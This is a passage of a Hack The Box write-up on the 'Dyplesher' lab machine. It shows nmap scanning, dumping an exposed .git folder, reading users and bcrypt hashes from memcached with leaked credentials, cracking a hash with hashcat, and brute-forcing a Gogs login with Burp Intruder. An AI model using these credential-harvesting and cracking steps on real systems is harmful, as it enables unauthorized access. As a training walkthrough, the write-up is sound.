HTB - Dyplesher
Overview

Dyplesher was an insane difficulty Linux machine that tested both web enumeration skills, and code review and writing skills. Multiple Git repositories containing source code, the Memcache service, and a Minecraft server were all exploited to gain access to this machine. I learned quite a bit about the inner workings of a Minecraft server and how their plugins work during the course of this challenge!
Useful Skills and Tools
Recreating a git repository from a GitLab export .bundle file
Gitlab exports a tar.gz archive which contains .bundle files for each project. You can convert these files into a normal git repository using the following steps:
- From releases page download the export archive containing .bundle files
Extract each .bundle file
1 2 3 4 5
$ tar xvfz GitLabExport.tar.gz x ./ x ./project.bundle x ./project.json x ./VERSION
- Restore the .bundle to a git repository
- Make a new directory and clone the repository into it
1 2
$ mkdir repo $ git clone --mirror project.bundle repo/.git
- Change directories to repository folder, then initialize and checkout the repository
1 2 3 4
$ cd repo $ git init Reinitialized existing Git repository in repo/.git/ $ git checkout
Check the contents of your restored repository
1 2 3 4 5 6
$ git status On branch master nothing to commit, working tree clean $ ls README.md code.py
Initial credit to https://gist.github.com/maxivak/513191447d15c4d30953006d99928658. https://gist.github.com/paulgregg/181779ad186221aaa35d5a96c8abdea7 for updated instructions to recreate repository
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.190. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ nmap -n -v -sCV -p- 10.10.10.190 -oA dyplesher
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 20:41 EDT
Nmap scan report for 10.10.10.190
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:ca:81:78:ec:27:8f:50:60:db:79:cf:97:f7:05:c0 (RSA)
| 256 e0:d7:c7:9f:f2:7f:64:0d:40:29:18:e1:a1:a0:37:5e (ECDSA)
|_ 256 9f:b2:4c:5c:de:44:09:14:ce:4f:57:62:0b:f9:71:81 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyplesher
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gogs=6e79c6a13e2c9cab; Path=/; HttpOnly
| Set-Cookie: _csrf=bKAuEsuS8JUrgaQ9cz8CAbxVxz46MTYwMTk0NTM2NTAxNDgzNzE1NQ%3D%3D; Path=/; Expires=Wed, 07 Oct 2020 00:49:25 GMT; HttpOnly
| Date: Tue, 06 Oct 2020 00:49:25 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
| <meta name="author" content="Gogs" />
| <meta name="description" content="Gogs is a painless self-hosted Git service" />
| <meta name="keywords" content="go, git, self-hosted, gogs">
| <meta name="referrer" content="no-referrer" />
| <meta name="_csrf" content="bKAuEsuS8JUrgaQ9cz8CAbxVxz46MTYwMTk0NTM2NTAxNDgzNzE1NQ==" />
| <meta name="_suburl" content="" />
| <meta proper
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gogs=89a8180fe6b7d340; Path=/; HttpOnly
| Set-Cookie: _csrf=E2-EV8F1D9ah1A6HZrc1P3nsEOo6MTYwMTk0NTM3MDIyODY2ODE4Mg%3D%3D; Path=/; Expires=Wed, 07 Oct 2020 00:49:30 GMT; HttpOnly
| Date: Tue, 06 Oct 2020 00:49:30 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
| <meta name="author" content="Gogs" />
| <meta name="description" content="Gogs is a painless self-hosted Git service" />
| <meta name="keywords" content="go, git, self-hosted, gogs">
| <meta name="referrer" content="no-referrer" />
| <meta name="_csrf" content="E2-EV8F1D9ah1A6HZrc1P3nsEOo6MTYwMTk0NTM3MDIyODY2ODE4Mg==" />
| <meta name="_suburl" content="" />
|_ <meta
4369/tcp open epmd Erlang Port Mapper Daemon
| epmd-info:
| epmd_port: 4369
| nodes:
|_ rabbit: 25672
5672/tcp open amqp RabbitMQ 3.7.8 (0-9)
| amqp-info:
| capabilities:
| publisher_confirms: YES
| exchange_exchange_bindings: YES
| basic.nack: YES
| consumer_cancel_notify: YES
| connection.blocked: YES
| consumer_priorities: YES
| authentication_failure_close: YES
| per_consumer_qos: YES
| direct_reply_to: YES
| cluster_name: rabbit@dyplesher
| copyright: Copyright (C) 2007-2018 Pivotal Software, Inc.
| information: Licensed under the MPL. See http://www.rabbitmq.com/
| platform: Erlang/OTP 22.0.7
| product: RabbitMQ
| version: 3.7.8
| mechanisms: PLAIN AMQPLAIN
|_ locales: en_US
11211/tcp open memcache?
25562/tcp open unknown
25565/tcp open minecraft?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, LDAPSearchReq, LPDString, SIPOptions, SSLSessionReq, TLSSessionReq, afp, ms-sql-s, oracle-tns:
| '{"text":"Unsupported protocol version"}
| NotesRPC:
| q{"text":"Unsupported protocol version 0, please use one of these versions:
|_ 1.8.x, 1.9.x, 1.10.x, 1.11.x, 1.12.x"}
25572/tcp closed unknown
25672/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 283.61 seconds
My scan showed that there were lots of ports open. The table below shows the information that I pulled out that seemed the most relevant.
| Port | Description |
|---|---|
| 22 | OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0) |
| 80 | Apache httpd 2.4.41 ((Ubuntu)) http-title: Dyplesher |
| 3000 | "Gogs is a painless self-hosted Git service" |
| 4369 | Erlang Port Mapper Daemon nodes: rabbit: 25672 |
| 5672 | amqp RabbitMQ 3.7.8 (0-9) See http://www.rabbitmq.com/ | platform: Erlang/OTP 22.0.7 | product: RabbitMQ | version: 3.7.8 | mechanisms: PLAIN AMQPLAIN |
| 11211 | memcached default port |
| 25565 | Minecraft default port |
| 25672 | Erlang Port Mapper above reveals this to be RabbitMQ related |
There were also two unknown ports: 25562 and 25572. I was quite curious about the Erlang Port Mapper and RabbitMQ since I had never dealt with those before, but I decided to enumerate the HTTP service on port 80 first.
Port 80 - HTTP

On port 80 there was a Minecraft server hosted called the “Worst Minecraft Server”. There was not much information on the page itself, other than a virtual host notated at test.dyplesher.htb, which I added to my hosts file and navigated to.

At test.dyplesher.htb there was a page where I could enter a key/value pair which would be inserted into the local memcache, and the page would tell me whether the key and value were equal to each other. After playing around with adding different pairs I decided to move on.

I found a link to the website staff, which led to a page with 3 potential users. There was a link under each username which pointed to http://dyplesher.htb:8080/. I added dyplesher.htb to my hosts file and tried to navigate to the first one http://dyplesher.htb:8080/arrexel but port 8080 was not open.

In the source code of the page I found an app.js; at the bottom of the code found a path C:\Users\felamos\Documents\tekkro\resources\js\app.js which looks like a Windows path (I thought this was a linux machine?) I figured that this pointed towards this machine requiring cross-compilation of code later on. The path also referenced the username felamos which I had seen earlier. It looks like this may be the site’s developer.

Searching for tekkro led to https://tekkitserverlist.com/server/0fOnRygu/tekkro-tekkit-classic, which refers to a mod pack for Minecraft called Tekkit Classic which seems to possibly be quite outdated since it was last updated in May of 2018.
https://tekkitclassic.fandom.com/wiki/The_Tekkit_Wiki
Created by the Technic team, Tekkit Classic is a modpack for the record breaking sandbox construction game Minecraft. It brings together some of the best mods from the Minecraft community for automating, industrializing and powering your worlds and bundles them into one easy download!
Tekkit Classic runs on a base of Minecraft 1.2.5 and has Bukkit inbuilt, so the full range of Bukkit Pluggins are available for server owners.
This potentially reveals the version of this Minecraft server as 1.2.5.
The .git repository

While scanning with dirbuster, I found a .git folder. Browsing to this folder resulted in getting denied, so next I tried using git-dumper.py like I did in the Hack the Box machine [Travel] Fix this link! (../hard/2020-09-19-travel.md).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ ~/.local/bin/git-dumper/git-dumper.py http://test.dyplesher.htb/.git/ gitdump 1 ⨯
[-] Testing http://test.dyplesher.htb/.git/HEAD [200]
[-] Testing http://test.dyplesher.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://test.dyplesher.htb/.gitignore [404]
[-] Fetching http://test.dyplesher.htb/.git/description [200]
[-] Fetching http://test.dyplesher.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/update.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/index [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://test.dyplesher.htb/.git/hooks/post-receive.sample [404]
[-] Fetching http://test.dyplesher.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://test.dyplesher.htb/.git/info/exclude [200]
[-] Fetching http://test.dyplesher.htb/.git/objects/info/packs [404]
[-] Finding refs/
[-] Fetching http://test.dyplesher.htb/.git/HEAD [200]
[-] Fetching http://test.dyplesher.htb/.git/ORIG_HEAD [404]
[-] Fetching http://test.dyplesher.htb/.git/FETCH_HEAD [404]
[-] Fetching http://test.dyplesher.htb/.git/config [200]
[-] Fetching http://test.dyplesher.htb/.git/logs/HEAD [200]
[-] Fetching http://test.dyplesher.htb/.git/info/refs [404]
[-] Fetching http://test.dyplesher.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://test.dyplesher.htb/.git/logs/refs/remotes/origin/master [200]
[-] Fetching http://test.dyplesher.htb/.git/packed-refs [404]
[-] Fetching http://test.dyplesher.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://test.dyplesher.htb/.git/refs/heads/master [200]
[-] Fetching http://test.dyplesher.htb/.git/logs/refs/stash [404]
[-] Fetching http://test.dyplesher.htb/.git/refs/remotes/origin/HEAD [404]
[-] Fetching http://test.dyplesher.htb/.git/refs/remotes/origin/master [200]
[-] Fetching http://test.dyplesher.htb/.git/refs/stash [404]
[-] Fetching http://test.dyplesher.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] Fetching http://test.dyplesher.htb/.git/refs/wip/index/refs/heads/master [404]
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://test.dyplesher.htb/.git/objects/b1/fe9eddcdf073dc45bb406d47cde1704f222388 [200]
[-] Fetching http://test.dyplesher.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] Fetching http://test.dyplesher.htb/.git/objects/e6/9de29bb2d1d6434b8b29ae775ad8c2e48c5391 [200]
[-] Fetching http://test.dyplesher.htb/.git/objects/27/29b565f353181a03b2e2edb030a0e2b33d9af0 [200]
[-] Fetching http://test.dyplesher.htb/.git/objects/3f/91e452f3cbfa322a3fbd516c5643a6ebffc433 [200]
[-] Running git checkout .
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ cd gitdump
┌──(zweilos㉿kali)-[~/htb/dyplesher/gitdump]
└─$ ls -la
total 16
drwxr-xr-x 3 zweilos zweilos 4096 Oct 10 16:08 .
drwxr-xr-x 5 zweilos zweilos 4096 Oct 10 16:08 ..
drwxr-xr-x 7 zweilos zweilos 4096 Oct 10 16:08 .git
-rw-r--r-- 1 zweilos zweilos 513 Oct 10 16:08 index.php
-rw-r--r-- 1 zweilos zweilos 0 Oct 10 16:08 README.md
Using git-dumper.py I was able to dump the contents of the git repository, and started searching through the source code.

In the file index.php there were credentials for felamos:zxcvbnm and access information for a memcached server. I did some research to see if there was a way to access this remotely and found https://techleader.pro/a/90-Accessing-Memcached-from-the-command-line, which describes how to access memcache through the command line.
This is source code for the page I saw hosted at test.dyplesher.htb, and it did exactly what I thought.
Enumerating memcached
1
2
3
4
5
6
7
8
9
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ telnet 10.10.10.190 11211
Trying 10.10.10.190...
Connected to 10.10.10.190.
Escape character is '^]'.
stats
stats slabs
stats items
Connection closed by foreign host.
Unfortunately telnet did not work as described in the article. Next I tried a tool I found on GitHub called memclient from https://github.com/jorisroovers/memclient.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
ping -c 2 10.10.10.190
echo "list" | nc 10.10.10.190 11211
memclient --host 10.10.10.190 --port 11211 list
chmod +x memclient
./memclient --host 10.10.10.190 --port 11211 list
./memclient --host felamos:zxcvbnm@dyplesher.htb --port 11211 list
./memclient --host dyplesher.htb --port 11211 list
./memclient --help
Usage: memclient [OPTIONS] COMMAND [arg...]
Simple command-line client for Memcached
Options:
-v, --version=false Show the version and exit
--host, -h="localhost" Memcached host (or IP)
--port, -p="11211" Memcached port
Commands:
set Sets a key value pair
get Retrieves a key
delete Deletes a key
flush Flush all cache keys (they will still show in 'list', but will return 'NOT FOUND')
version Show server version
list Lists all keys
stats Print server statistics
stat Print a specific server statistic
Run 'memclient COMMAND --help' for more information on a command.
The memclient tool also failed to work properly because I was unable to figure out how to send credentials with my connection. (among other random tests! For some reason I forgot to save this output, but I found these commands in my .history file)
I tried one last tool from GitHub called bmemcached-cli from https://github.com/RedisLabs/bmemcached-cli since it supported remote login. Unfortunately this bmemcached-cli tool was written in python2 so I had to go through and fix it up so it ran in python3…but after fixing it up it ran just fine and connected me to the memcached server using the credentials I found.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(zweilos㉿kali)-[~/htb/dyplesher/bmemcached-cli]
└─$ bmemcached-cli felamos:zxcvbnm@dyplesher.htb:11211
Connecting to felamos:zxcvbnm@dyplesher.htb:11211
([B]memcached) help
Documented commands (type help <topic>):
========================================
add delete flush_all help replace stats
cas disconnect_all get incr set unpickler
decr enable_retry_delay gets pickler set_servers
Undocumented commands:
======================
EOF delete_multi exit
I did some research on enumerating memcached and found two useful sites:
Using this information I began enumerating the memcached service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
┌──(zweilos㉿kali)-[~/htb/dyplesher/bmemcached-cli]
└─$ bmemcached-cli felamos:zxcvbnm@dyplesher.htb:11211
Connecting to felamos:zxcvbnm@dyplesher.htb:11211
([B]memcached) stats
{'dyplesher.htb:11211': {'accepting_conns': b'1',
'auth_cmds': b'2041',
'auth_errors': b'0',
'bytes': b'708',
'bytes_read': b'633180',
'bytes_written': b'300700',
'cas_badval': b'0',
'cas_hits': b'0',
'cas_misses': b'0',
'cmd_flush': b'647',
'cmd_get': b'746',
'cmd_meta': b'0',
'cmd_set': b'2588',
'cmd_touch': b'0',
'conn_yields': b'0',
'connection_structures': b'4',
'crawler_items_checked': b'140',
'crawler_reclaimed': b'0',
'curr_connections': b'3',
'curr_items': b'4',
'decr_hits': b'0',
'decr_misses': b'0',
'delete_hits': b'0',
'delete_misses': b'0',
'direct_reclaims': b'0',
'evicted_active': b'0',
'evicted_unfetched': b'0',
'evictions': b'0',
'expired_unfetched': b'15',
'get_expired': b'0',
'get_flushed': b'2568',
'get_hits': b'8',
'get_misses': b'738',
'hash_bytes': b'524288',
'hash_is_expanding': b'0',
'hash_power_level': b'16',
'incr_hits': b'0',
'incr_misses': b'0',
'libevent': b'2.1.8-stable',
'limit_maxbytes': b'67108864',
'listen_disabled_num': b'0',
'log_watcher_sent': b'0',
'log_watcher_skipped': b'0',
'log_worker_dropped': b'0',
'log_worker_written': b'0',
'lru_bumps_dropped': b'0',
'lru_crawler_running': b'0',
'lru_crawler_starts': b'9180',
'lru_maintainer_juggles': b'78903',
'lrutail_reflocked': b'0',
'malloc_fails': b'0',
'max_connections': b'1024',
'moves_to_cold': b'2588',
'moves_to_warm': b'0',
'moves_within_lru': b'0',
'pid': b'1',
'pointer_size': b'64',
'read_buf_bytes': b'65536',
'read_buf_bytes_free': b'49152',
'read_buf_oom': b'0',
'reclaimed': b'16',
'rejected_connections': b'0',
'reserved_fds': b'20',
'response_obj_bytes': b'4672',
'response_obj_free': b'3',
'response_obj_oom': b'0',
'response_obj_total': b'4',
'rusage_system': b'3.913020',
'rusage_user': b'5.978833',
'slab_global_page_pool': b'0',
'slab_reassign_busy_deletes': b'0',
'slab_reassign_busy_items': b'0',
'slab_reassign_chunk_rescues': b'0',
'slab_reassign_evictions_nomem': b'0',
'slab_reassign_inline_reclaim': b'0',
'slab_reassign_rescues': b'0',
'slab_reassign_running': b'0',
'slabs_moved': b'0',
'threads': b'4',
'time': b'1603656896',
'time_in_listen_disabled_us': b'0',
'total_connections': b'2047',
'total_items': b'2588',
'touch_hits': b'0',
'touch_misses': b'0',
'uptime': b'38819',
'version': b'1.6.5'}}
It seems like there are a lot of items stored in this service (2588).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
([B]memcached) stats slabs
{'dyplesher.htb:11211': {'1:cas_badval': b'0',
'1:cas_hits': b'0',
'1:chunk_size': b'96',
'1:chunks_per_page': b'10922',
'1:cmd_set': b'132',
'1:decr_hits': b'0',
'1:delete_hits': b'0',
'1:free_chunks': b'10921',
'1:free_chunks_end': b'0',
'1:get_hits': b'0',
'1:incr_hits': b'0',
'1:total_chunks': b'10922',
'1:total_pages': b'1',
'1:touch_hits': b'0',
'1:used_chunks': b'1',
'3:cas_badval': b'0',
'3:cas_hits': b'0',
'3:chunk_size': b'152',
'3:chunks_per_page': b'6898',
'3:cmd_set': b'132',
'3:decr_hits': b'0',
'3:delete_hits': b'0',
'3:free_chunks': b'6897',
'3:free_chunks_end': b'0',
'3:get_hits': b'0',
'3:incr_hits': b'0',
'3:total_chunks': b'6898',
'3:total_pages': b'1',
'3:touch_hits': b'0',
'3:used_chunks': b'1',
'5:cas_badval': b'0',
'5:cas_hits': b'0',
'5:chunk_size': b'240',
'5:chunks_per_page': b'4369',
'5:cmd_set': b'132',
'5:decr_hits': b'0',
'5:delete_hits': b'0',
'5:free_chunks': b'4368',
'5:free_chunks_end': b'0',
'5:get_hits': b'0',
'5:incr_hits': b'0',
'5:total_chunks': b'4369',
'5:total_pages': b'1',
'5:touch_hits': b'0',
'5:used_chunks': b'1',
'6:cas_badval': b'0',
'6:cas_hits': b'0',
'6:chunk_size': b'304',
'6:chunks_per_page': b'3449',
'6:cmd_set': b'132',
'6:decr_hits': b'0',
'6:delete_hits': b'0',
'6:free_chunks': b'3448',
'6:free_chunks_end': b'0',
'6:get_hits': b'0',
'6:incr_hits': b'0',
'6:total_chunks': b'3449',
'6:total_pages': b'1',
'6:touch_hits': b'0',
'6:used_chunks': b'1',
'active_slabs': b'4',
'total_malloced': b'4194304'}}
([B]memcached) stats cachedump 1 1000
Traceback (most recent call last):
File "/home/zweilos/.local/lib/python3.8/site-packages/bmemcachedcli/main.py", line 79, in handler
pprint.pprint(getattr(self.memcache, name)(*parts))
TypeError: stats() takes from 1 to 2 positional arguments but 4 were given
There were four active slabs, however the command stats cachedump caused the program to crash, and I didn’t find much that looked useful using the other methods I knew, so I tried to guess possible keys.
1
2
3
4
5
6
7
8
9
10
11
12
...snipped
([B]memcached) get users
None
([B]memcached) get usernames
None
([B]memcached) get username
'MinatoTW\nfelamos\nyuntao\n'
([B]memcached) get password
('$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa\n'
'$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK\n'
'$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS\n')
([B]memcached)
I got some results back when trying to get values for the keys ‘username’ and ‘password’. I was able to collect three usernames and three password hashes.
1
2
3
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ hashcat --help | grep -i bcrypt
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
I identified the hashes as bcrypt by the $2a$ before the salt and used hashcat’s help to get the right hashtype code. Next I fired up hashcat to attempt to crack the hashes using rockyou.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ hashcat -O -D1,2 -a0 -m3200 hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
Hashfile 'hashes' on line 3 ($2a$10...GefnAH3zipl.FRNySz5C4RjitiwUoalS): Token length exception
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK:mommy1
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s
Session..........: hashcat
Status...........: Running
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: hashes
Time.Started.....: Sat Oct 10 18:16:31 2020 (1 min, 14 secs)
Time.Estimated...: Tue Oct 13 04:59:53 2020 (2 days, 10 hours)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 68 H/s (11.25ms) @ Accel:8 Loops:32 Thr:1 Vec:8
Recovered........: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts
Progress.........: 9024/28688770 (0.03%)
Rejected.........: 0/9024 (0.00%)
Restore.Point....: 4512/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:320-352
Candidates.#1....: joselyn -> joselito
One of the password hashes was cracked fairly quickly, however only two of the hashes were recognized by hashcat (one seemed to be the wrong length). mommy1 was the password.
Port 3000 - the Gogs git service
I tried logging into SSH and the login page on the dyplesher.htb site with this password and the four usernames I found but I had no luck there.

Looking back at the nmap report, I saw that port 3000 was running another HTTP service hosting Gogs. Searching for Gogs and git led to https://gogs.io/, which gave me some information about this self-hosted git service. I navigated to the local Gogs repo page to check it out.

I created an account to see what would happen, but then changed my mind and went back and tried to see if I already had credentials for an active account.

I used burp intruder to brute force the login page with the usernames and passwords I had collected. The username felamos and the password mommy1 logged me in to a dashboard where I could see that felamos had created two git repositories.

I noted the email addresses on the /explore/users page (and my test account!).

There was nothing of use in any of the profile pages. I got hopeful when I saw the SSH keys page, but there wasn’t anything there.

I found a git repository with the code for the memcached page were I got the credentials for felamos. This looks to be the repository I retrieved earlier with gitdump.py.

l also found backup of a gitlab page, but there was only a basic README.md file.

The /releases page for the gitlab repo held a few downloads. The Source code links just contained a README.md with no useful information, however the repo.zip was more interesting.
Recreating a git repository from a .bundle file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ tree repositories
repositories
└── @hashed
├── 4b
│ └── 22
│ └── 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle
├── 4e
│ └── 07
│ └── 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle
├── 6b
│ └── 86
│ └── 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle
└── d4
└── 73
└── d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle
I downloaded and extracted repo.zip and found that it contained a repositories folder which had several .bundle files in nested folders.
I did some research on gitlab .bundle files and found https://gist.github.com/paulgregg/181779ad186221aaa35d5a96c8abdea7 which contained instructions on how to recreate a git repository from these files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(zweilos㉿kali)-[~/…/repositories/@hashed/4b/22]
└─$ git clone --mirror 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle ./repo/.git
Cloning into bare repository './repo/.git'...
Receiving objects: 100% (39/39), 10.46 KiB | 10.46 MiB/s, done.
Resolving deltas: 100% (12/12), done.
┌──(zweilos㉿kali)-[~/…/repositories/@hashed/4b/22]
└─$ cd repo
┌──(zweilos㉿kali)-[~/…/@hashed/4b/22/repo]
└─$ git init
Reinitialized existing Git repository in /home/zweilos/htb/dyplesher/repositories/@hashed/4b/22/repo/.git/
┌──(zweilos㉿kali)-[~/…/@hashed/4b/22/repo]
└─$ git checkout
┌──(zweilos㉿kali)-[~/…/@hashed/4b/22/repo]
└─$ git status
On branch master
nothing to commit, working tree clean
┌──(zweilos㉿kali)-[~/…/@hashed/4b/22/repo]
└─$ ls
LICENSE README.md src
I followed the instructions and was able to successfully recreate the git repository for the first .bundle file.

The first .bundle file turned into a repo for votelistener.py which seemed to be a plugin for taking in-game user votes.

There did not seem to be anything that was actually useful other than a potential database to check out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(zweilos㉿kali)-[~/…/repositories/@hashed/4e/07]
└─$ git clone --mirror 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle repo/.git
Cloning into bare repository 'repo/.git'...
Receiving objects: 100% (51/51), 20.94 MiB | 98.79 MiB/s, done.
Resolving deltas: 100% (5/5), done.
┌──(zweilos㉿kali)-[~/…/repositories/@hashed/4e/07]
└─$ cd repo
┌──(zweilos㉿kali)-[~/…/@hashed/4e/07/repo]
└─$ git init
Reinitialized existing Git repository in /home/zweilos/htb/dyplesher/repositories/@hashed/4e/07/repo/.git/
┌──(zweilos㉿kali)-[~/…/@hashed/4e/07/repo]
└─$ git checkout
┌──(zweilos㉿kali)-[~/…/@hashed/4e/07/repo]
└─$ git status
On branch master
nothing to commit, working tree clean
┌──(zweilos㉿kali)-[~/…/@hashed/4e/07/repo] ┌──(zweilos㉿kalimaa)-[~/…/@hashed/4e/07/repo]
└─$ ls -la
total 38376
drwxr-xr-x 7 zweilos zweilos 4096 Oct 10 20:21 .
drwx------ 4 zweilos zweilos 4096 Oct 10 20:19 ..
-rw-r--r-- 1 zweilos zweilos 2 Oct 10 20:21 banned-ips.json
-rw-r--r-- 1 zweilos zweilos 3 Oct 10 20:21 banned-players.json
-rw-r--r-- 1 zweilos zweilos 1304 Oct 10 20:21 bukkit.yml
-rw-r--r-- 1 zweilos zweilos 623 Oct 10 20:21 commands.yml
-rw-r--r-- 1 zweilos zweilos 19427415 Oct 10 20:21 craftbukkit-1.8.jar
-rw-r--r-- 1 zweilos zweilos 180 Oct 10 20:21 eula.txt
drwxr-xr-x 7 zweilos zweilos 4096 Oct 10 20:21 .git
-rw-r--r-- 1 zweilos zweilos 77 Oct 10 20:21 .gitignore
-rw-r--r-- 1 zweilos zweilos 2576 Oct 10 20:21 help.yml
-rw-r--r-- 1 zweilos zweilos 2 Oct 10 20:21 ops.json
-rw-r--r-- 1 zweilos zweilos 0 Oct 10 20:21 permissions.yml
drwxr-xr-x 4 zweilos zweilos 4096 Oct 10 20:21 plugins
drwxr-xr-x 2 zweilos zweilos 4096 Oct 10 20:21 python
-rw-r--r-- 1 zweilos zweilos 798 Oct 10 20:21 README.md
